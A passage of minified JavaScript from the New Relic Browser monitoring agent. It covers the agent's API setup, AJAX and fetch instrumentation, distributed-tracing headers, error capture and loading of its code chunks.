strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},425:(e,t,r)=>{"use strict";r.d(t,{j:()=>j});var n=r(860),i=r(2555),o=r(3371),a=r(9908),s=r(7836),c=r(1687),u=r(5289),d=r(6154),l=r(944),f=r(3969),h=r(384),p=r(6344);const g=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",p.G4.RECORD,p.G4.PAUSE,"log","wrapLogger"],m=["setErrorHandler","finished","addToTrace","addRelease"];var v=r(1863),b=r(2614),y=r(993),w=r(3785),R=r(2646),x=r(3434);const E=new Map;function T(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||s.ee).get("logger")}(e),o=(0,x.YM)(i),a=new R.y(s.P);a.level=n.level,a.customAttributes=n.customAttributes;const c=t[r]?.[x.Jt]||t[r];return E.set(c,a),o.inPlace(t,[r],"wrap-logger-",(()=>E.get(c))),i}function A(){const e=(0,h.pV)();g.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.api?e.exposed&&e.api[t]&&n.push(e.api[t](...r)):(0,l.R)(38,t)})),n.length>1?n:n[0]}(t,...r)}))}const S={};var N=r(9417),_=r(5603),O=r(5284);const I=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};let P=!1;function j(e,t={},g,R){let{init:x,info:E,loader_config:j,runtime:C={},exposed:k=!0}=t;C.loaderType=g;const L=(0,h.pV)();E||(x=L.init,E=L.info,j=L.loader_config),(0,N.xN)(e.agentIdentifier,x||{}),(0,_.a)(e.agentIdentifier,j||{}),E.jsAttributes??={},d.bv&&(E.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,E);const H=(0,N.D0)(e.agentIdentifier),M=[E.beacon,E.errorBeacon];P||(H.proxy.assets&&(I(H.proxy.assets),M.push(H.proxy.assets)),H.proxy.beacon&&M.push(H.proxy.beacon),A(),(0,h.US)("activatedFeatures",O.B),e.runSoftNavOverSpa&&=!0===H.soft_navigations.enabled&&H.feature_flags.includes("soft_nav")),C.denyList=[...H.ajax.deny_list||[],...H.ajax.block_internal?M:[]],C.ptid=e.agentIdentifier,(0,o.V)(e.agentIdentifier,C),e.ee=s.ee.get(e.agentIdentifier),void 0===e.api&&(e.api=function(e,t,h=!1){t||(0,c.Ak)(e,"api");const g={};var R=s.ee.get(e),x=R.get("tracer");S[e]=b.g.OFF,R.on(p.G4.REPLAY_RUNNING,(t=>{S[e]=t}));var E="api-",A=E+"ixn-";function N(t,r,n,o){const a=(0,i.Vp)(e);return null===r?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),I(E,n,!0,o||null===r?"session":void 0)(t,r)}function _(){}g.log=function(e,{customAttributes:t={},level:r=y.p_.INFO}={}){(0,a.p)(f.xV,["API/log/called"],void 0,n.K7.metrics,R),(0,w.R)(R,e,t,r)},g.wrapLogger=(e,t,{customAttributes:r={},level:i=y.p_.INFO}={})=>{(0,a.p)(f.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,R),T(R,e,t,{customAttributes:r,level:i})},m.forEach((e=>{g[e]=I(E,e,!0,"api")})),g.addPageAction=I(E,"addPageAction",!0,n.K7.genericEvents),g.recordCustomEvent=I(E,"recordCustomEvent",!0,n.K7.genericEvents),g.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,o.f)(e).customTransaction=(r||"http://custom.transaction")+t,I(E,"setPageViewName",!0)()},g.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return N(e,t,"setCustomAttribute",r);(0,l.R)(40,typeof t)}else(0,l.R)(39,typeof e)},g.setUserId=function(e){if("string"==typeof e||null===e)return N("enduser.id",e,"setUserId",!0);(0,l.R)(41,typeof e)},g.setApplicationVersion=function(e){if("string"==typeof e||null===e)return N("application.version",e,"setApplicationVersion",!1);(0,l.R)(42,typeof e)},g.start=()=>{try{(0,a.p)(f.xV,["API/start/called"],void 0,n.K7.metrics,R),R.emit("manual-start-all")}catch(e){(0,l.R)(23,e)}},g[p.G4.RECORD]=function(){(0,a.p)(f.xV,["API/recordReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.RECORD,[],void 0,n.K7.sessionReplay,R)},g[p.G4.PAUSE]=function(){(0,a.p)(f.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.PAUSE,[],void 0,n.K7.sessionReplay,R)},g.interaction=function(e){return(new _).get("object"==typeof e?e:{})};const O=_.prototype={createTracer:function(e,t){var r={},i=this,o="function"==typeof t;return(0,a.p)(f.xV,["API/createTracer/called"],void 0,n.K7.metrics,R),h||(0,a.p)(A+"tracer",[(0,v.t)(),e,r],i,n.K7.spa,R),function(){if(x.emit((o?"":"no-")+"fn-start",[(0,v.t)(),i,o],r),o)try{return t.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw x.emit("fn-err",[arguments,this,t],r),t}finally{x.emit("fn-end",[(0,v.t)()],r)}}}};function I(e,t,r,i){return function(){return(0,a.p)(f.xV,["API/"+t+"/called"],void 0,n.K7.metrics,R),i&&(0,a.p)(e+t,[r?(0,v.t)():performance.now(),...arguments],r?null:this,i,R),r?void 0:this}}function P(){r.e(478).then(r.bind(r,8778)).then((({setAPI:t})=>{t(e),(0,c.Ze)(e,"api")})).catch((e=>{(0,l.R)(27,e),R.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{O[e]=I(A,e,void 0,h?n.K7.softNav:n.K7.spa)})),g.setCurrentRouteName=h?I(A,"routeName",void 0,n.K7.softNav):I(E,"routeName",!0,n.K7.spa),g.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,a.p)(f.xV,["API/noticeError/called"],void 0,n.K7.metrics,R),(0,a.p)("err",[t,(0,v.t)(),!1,r,!!S[e]],void 0,n.K7.jserrors,R)},d.RI?(0,u.GG)((()=>P()),!0):P(),g}(e.agentIdentifier,R,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),P=!0}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>s,P3:()=>c,XX:()=>i,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},c={[s.pageViewEvent]:1,[s.pageViewTiming]:2,[s.metrics]:3,[s.jserrors]:4,[s.spa]:5,[s.ajax]:6,[s.sessionTrace]:7,[s.softNav]:8,[s.sessionReplay]:9,[s.logging]:10,[s.genericEvents]:11},u={[s.pageViewEvent]:a,[s.pageViewTiming]:n,[s.ajax]:n,[s.spa]:n,[s.softNav]:n,[s.metrics]:i,[s.jserrors]:i,[s.sessionTrace]:o,[s.sessionReplay]:o,[s.logging]:"browser/logs",[s.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.278.2.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.278.2.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-LyJuO9l6nGvSxIdDAH5w4L3R+Bn4r+UYrcpedtLnIcpXcZMvJE7ScYU9RkzfA+JLy9Hss3YbNdKuNso4YODcFQ==",249:"sha512-4zCEYvMPXYo8xYjDUNIIh2KbeG7ninqVP4gidiTCMvoQbdAy7f/Y4cnOvtEwS3i6p4599og04o4k4cRo0fisQg==",212:"sha512-aM9tSk7rER3AgTnylnbJ1mVxXKff/CrV8GZ+9nUtCGXY44LPaGRGNT+iWsobM3u/ji3rv4es5Mlh/8W7ssabKA=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed. ("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.278.2.PROD"]=self["webpackChunk:NRBA-1.278.2.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(e=(0,r.LA)(16)){this.agentIdentifier=e}#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(425);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),T=i(3878),A=i(782),S=i(1863);class N extends b{static featureName=A.T;constructor(e,t=!0){super(e,A.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,A.T,this.ee)),!0),(0,T.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,A.T,this.ee))),this.importAggregator(e))}}var _=i(3969);class O extends b{static featureName=_.TZ;constructor(e,t=!0){super(e,_.TZ,t),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection";if(!e?.reason)return;if(H(e.reason))try{return e.reason.message=t+": "+e.reason.message,C(e.reason)}catch(t){return C(e.reason)}const r=C(e.reason);return r.message=t+": "+r?.message,r}function L(e){if(e.error instanceof SyntaxError&&!/:d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,T.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",X=Y+"body-",J=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,J.forEach((e=>{r(Q[te],e,X),r(ee[te],e,X)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;class he extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};pe(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,T.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,T.jT)(!1))}function o(e){this.params={method:e[0]},pe(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,T.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),pe(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin){var i=r.getResponseHeader("X-NewRelic-App-Data");i&&((0,x.p)(_.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function pe(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const ge={},me=["pushState","replaceState"];function ve(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||ge[t.debugId]++||(ge[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,me,"-")),t}var be=i(3738);const{He:ye,bD:we,d3:Re,Kp:xe,TZ:Ee,Lc:Te,uP:Ae,Rz:Se}=be;class Ne extends b{static featureName=Ee;constructor(e,t=!0){super(e,Ee,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;ve(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Ae,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Se+Re,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Se+xe,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(ye,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:we,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Oe extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let 